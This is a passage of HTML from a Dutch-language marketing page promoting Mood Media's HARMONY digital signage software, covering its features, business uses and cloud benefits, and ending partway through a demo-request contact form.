<li>Bekijk uptime, vrij geheugen, rapportstatistieken en screenshots</li>
<li>Proof-of-play rapporten, apparaat connectiviteit en meer</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="intro2 moodblue"><b>MAXIMALISEER JE SCHERMEN</b></span><br />Kies uit verschillende zone-indelingen om de schermruimte te maximaliseren. Digital Signage software is nog nooit zo flexibel geweest &#8211; of zo eenvoudig. </p>
<ul style="margin-top: 20px;">
<li>Stem je visuals af op je ruimte</li>
<li>Meerdere zone-indelingen</li>
<li>Gemakkelijk aan te passen</li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><span class="intro2 moodblue"><b>BEPAAL WIE JE CONTENT BEHEERT</b></span><br />
Harmony maakt het gemakkelijk om de gebruikersrechten en rollen toe te wijzen die het beste zijn voor je bedrijf. Deze functie is vooral belangrijk voor bedrijven met meerdere locaties en merken die nationaal of wereldwijd actief zijn.</p>
<ul style="margin-top:20px;">
<li>Flexibele toestemmingsinstellingen</li>
<li>Wijzig per groep of locatie</li>
<li>Maximale beveiliging van content</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 1429px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Software Digital Signage</b></h2>
<p class="intro2">Digital <a href="https://moodmedia.com/be-nl/beeld/">signage software</a> wordt in veel verschillende sectoren gebruikt. Een veelgebruikte toepassing is voor reclame- en marketingdoeleinden, waarbij bedrijven gerichte advertenties en promoties kunnen weergeven op digital signage-schermen. Markeer nieuwe producten of vestig de aandacht op lopende verkopen en speciale aanbiedingen.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Digital signage software kan ook worden gebruikt voor informatieve doeleinden, zoals het weergeven van bewegwijzering en gidsinformatie in openbare ruimtes zoals <a href="https://moodmedia.com/be-nl/hospitality/">hotels</a> en winkelcentra. In instellingen <a href="https://moodmedia.com/be-nl/gezondheidszorg/">voor de gezondheidszorg</a> kan digital signage worden gebruikt om wachttijden van patiënten in realtime bij te houden of om belangrijke informatie over gezondheid en veiligheid weer te geven aan patiënten en bezoekers.</p>
<p>Een ander gebruik van digital signage software is voor interne communicatie binnen een bedrijf of organisatie. Digital signage schermen kunnen worden gebruikt om bedrijfsnieuws en aankondigingen weer te geven, maar ook om werknemers te voorzien van training en educatief materiaal. In productie- en <a href="https://moodmedia.com/be-nl/automotive/">industriële</a> omgevingen kan digital signage software worden gebruikt om productieschema&#8217;s en prestatiecijfers weer te geven aan werknemers op de fabrieksvloer. In <a href="https://moodmedia.com/be-nl/restaurants/">restaurants</a> kan Digital Signage worden gebruikt voor keukencommunicatie en als <a href="https://moodmedia.com/be-nl/beeld/digitale-menuborden/">digitaal menubord</a>. In <a href="https://moodmedia.com/be-nl/fastfood-restaurants/">snelbedieningsrestaurants</a> om de snelheid van de drive-thru en de nauwkeurigheid van bestellingen te controleren.    </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1000" height="431" src="https://moodmedia.com/wp-content/uploads/2025/02/mvisionmonitoring.webp" alt="digital signage software" title="mvisionmonitoring" srcset="https://moodmedia.com/wp-content/uploads/2025/02/mvisionmonitoring.webp 1000w, https://moodmedia.com/wp-content/uploads/2025/02/mvisionmonitoring-980x422.webp 980w, https://moodmedia.com/wp-content/uploads/2025/02/mvisionmonitoring-480x207.webp 480w" sizes="auto" class="wp-image-2410046"  fetchpriority="low"/></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Beste Digital Signage Software</b></h2>
<p class="intro2">Het bepalen van de <a href="https://moodmedia.com/be-nl/harmony/">beste digital signage software</a> is subjectief en hangt af van de specifieke behoeften en doelen van het bedrijf of de organisatie. Bij het evalueren van <a href="https://moodmedia.com/be-nl/blog-be-nl/5-beste-praktijken-voor-het-gebruik-van-digital-signage-ter-ondersteuning-van-interne-communicatie/">softwareoplossingen voor digital signage</a> is het belangrijk om factoren zoals gebruiksgemak, beschikbare functies, schaalbaarheid en prijs in overweging te nemen. Enkele populaire functies in digital signage software zijn tools voor het maken van content, real-time gegevensintegratie en planningsopties.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Het is ook belangrijk om na te denken over het niveau van <a href="https://moodmedia.com/en/sight/digital-signage-content/">technische expertise</a> dat nodig is om de digital signage software te gebruiken en te beheren. Sommige oplossingen zijn gebruiksvriendelijker en vereisen minder technische kennis, terwijl andere meer geavanceerde functies bieden maar een hoger niveau van technische expertise vereisen. Uiteindelijk is de beste software voor digital signage de software die voldoet aan de unieke behoeften en vereisten van je bedrijf en die de nodige functies en mogelijkheden biedt om je doelen te bereiken.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"  style="content-visibility: auto;contain-intrinsic-size: auto 956px;">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Top toepassingen voor Digital Signage software</b></h2>
<p class="intro2"><a href="https://moodmedia.com/be-nl/beeld/digital-signage-voorbeelden/">Er zijn veel verschillende manieren</a> om digital signage in je voordeel te gebruiken. Dit zijn slechts enkele van de populairste toepassingen van digital signage software in een zakelijke omgeving.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span class="intro2 bold moodred">Reclame en promotie: </span><br />
Digital signage kan worden gebruikt om producten en diensten te promoten, merkbekendheid te creëren en de verkoop te verhogen. Bedrijven kunnen dynamische en aantrekkelijke content weergeven die de aandacht van potentiële klanten trekt en hun waardepropositie communiceert.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">w</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span class="intro2 bold moodred">Interne communicatie: </span><br />
Digital signage kan worden gebruikt om te communiceren met werknemers en actuele informatie te verstrekken over bedrijfsnieuws, -beleid en -evenementen. Dit kan de betrokkenheid van werknemers verbeteren en een gemeenschapsgevoel op de werkplek helpen creëren.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span class="intro2 bold moodred">Bewegwijzering en routebeschrijving: </span><br />
Digital signage kan worden gebruikt voor bewegwijzering binnen een bedrijfsomgeving, zodat bezoekers en werknemers gemakkelijk door grote of complexe gebouwen kunnen navigeren. Dit kan de beleving van bezoekers verbeteren en de tijd die nodig is om de gewenste locatie te vinden verkorten.</div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span class="intro2 bold moodred">Training van werknemers: </span><br />Digital signage kan worden gebruikt om werknemers te voorzien van training en educatief materiaal, zoals veiligheidsprocedures, productinformatie en bedrijfsbeleid. Dit kan helpen om trainingen tussen afdelingen te standaardiseren en ervoor te zorgen dat werknemers toegang hebben tot de informatie die ze nodig hebben om hun werk effectief uit te voeren. </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon">e</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span class="intro2 bold moodred">Wachtrijmanagement: </span><br />
Digital signage kan worden gebruikt om real-time wachttijden en informatie over wachtrijen weer te geven, waardoor de beleving van de klant wordt verbeterd en de waargenomen wachttijden worden verminderd. Bedrijven kunnen digital signage gebruiken om de klantenstroom te beheren en drukte in wachtruimten te verminderen.</div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><span class="intro2 bold moodred">Entertainment:</span><br />
Digital Signage is geweldig voor het vermaken van gasten. Het vermogen van beelden om onze aandacht te trekken is onmiskenbaar. Bedrijven kunnen digital signage gebruiken in plaats van traditionele vormen van televisie-entertainment om klanten betrokken te houden terwijl ze hun zaak bezoeken. </div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Digital Signage Cloud Software</b></h2>
<p class="intro2">Digital signage cloud software is een type softwareoplossing waarmee bedrijven content op digital signage displays kunnen beheren en weergeven vanaf een gecentraliseerd, cloud-gebaseerd platform. Met digital signage cloud software zoals Harmony kunnen bedrijven content creëren en plannen, meerdere displays vanaf één locatie beheren en de prestaties van displays in real-time controleren. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Cloud-gebaseerde digital signage software-oplossingen bieden verschillende voordelen ten opzichte van traditionele, on-premise software-oplossingen. Cloud-gebaseerde oplossingen zijn meestal flexibeler en schaalbaarder, zodat bedrijven naar behoefte displays kunnen toevoegen of verwijderen en content en schema&#8217;s kunnen aanpassen. Ze bieden ook een verbeterde toegankelijkheid en gebruiksgemak, omdat gebruikers vanaf elk apparaat met een internetverbinding toegang hebben tot het platform. Daarnaast bieden cloud-gebaseerde oplossingen vaak lagere aanloopkosten en vereisen ze minder hardware en IT-infrastructuur, waardoor ze een meer kosteneffectieve oplossing zijn voor bedrijven van elke omvang.   </p>
<p>HARMONY is een single-source oplossing voor al je digital signage cloud software behoeften, evenals ongelooflijke <a href="https://moodmedia.com/be-nl/geluid/">muziek afspeellijsten</a> en informatieve <a href="https://moodmedia.com/be-nl/geluid/oplossingen-voor-berichtgeving/">audio boodschappen</a>. HARMONY vereist slechts één login om te gebruiken, of je nu één locatie hebt of honderden.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CASE STUDIES</h2>
<p class="intro" style="color: #cd102f !important;">Trek de aandacht van jouw klanten. <strong>Laat je bedrijf groeien.</strong></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2025/02/Ace-GL-feature.webp" alt="" title="Ace-GL-functie" srcset="https://moodmedia.com/wp-content/uploads/2025/02/Ace-GL-feature.webp 600w, https://moodmedia.com/wp-content/uploads/2025/02/Ace-GL-feature-480x480.webp 480w" sizes="auto" class="wp-image-2410065"  fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Ace Grote Meren</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/be-nl/case-studies/ace-hardware-great-lakes/">Meer informatie</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2023/01/Pandora-feature.webp" alt="" title="Pandora-feature" srcset="https://moodmedia.com/wp-content/uploads/2023/01/Pandora-feature.webp 600w, https://moodmedia.com/wp-content/uploads/2023/01/Pandora-feature-480x480.webp 480w" sizes="auto" class="wp-image-336628"  fetchpriority="low"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold">Pandora Jewelry</h3></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/be-nl/case-studies/pandora-jewelry/">Meer informatie</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_29  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">VRAAG EEN GRATIS DEMO AAN</h2>
<p class="intro">Neem vandaag nog contact met ons op en laat onze experts jou tonen hoe <strong>eenvoudig</strong> &#8211; en <strong>betaalbaar</strong> &#8211; Digital Signage kan zijn.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 602px;"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/be-nl/beeld/digital-signage-software/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Naam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Voornaam'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Voornaam</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Achternaam'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Achternaam</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefoon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefoon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Bedrijfsnaam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Bedrijfsnaam' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Aantal locaties<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Aantal locaties</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Hoe kunnen we helpen?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Hoe kunnen we helpen?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacybeleid<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het <a href="https://moodmedia.com/be-nl/bedrijf/privacybeleid/" target="_blank">privacybeleid</a> (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het &lt;a href=&quot;https://moodmedia.com/be-nl/bedrijf/privacybeleid/&quot; target=&quot;_blank&quot;&gt;privacybeleid&lt;/a&gt; (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Blijf in contact</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.</label><input type='hidden' name='input_15.2' value='Ik wil graag relevant nieuws, productinformatie of speciale aanbiedingen per e-mail ontvangen. Je kunt je op elk moment uitschrijven door gebruik te maken van de desbetreffende links in alle informatie die wij je toesturen.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='be-nl' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/be-nl/beeld/digital-signage-software/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container 